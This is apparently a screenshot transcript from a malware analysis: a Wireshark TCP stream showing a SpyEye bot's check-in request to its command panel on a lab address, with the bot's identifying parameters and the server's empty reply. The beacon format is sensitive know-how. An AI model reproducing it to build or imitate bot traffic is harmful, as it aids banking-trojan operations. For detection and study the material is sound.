 Follow TCP Stream
Stream Content
GET /spyeye/main/bt_version_checker.php?guid=ADMINISTRATOR!EXPERIEN-D129C6!
9849225C&ver=10070&stat=ONLINE&ie=6.0.2900.2096&os=5.1.2600&ut=Admin&cpu=23&ccrc=85AC38F7
HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: 192.168.1.2
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 22:13:57 GMT
Server: Apache/2.2.17 (Unix) DAV/2 mod_ssl/2.2.17 OpenSSL/1.0.0c PHP/5.3.5
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.5
Content-Length: 0
Content-Type: text/html
Entire conversation (492 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close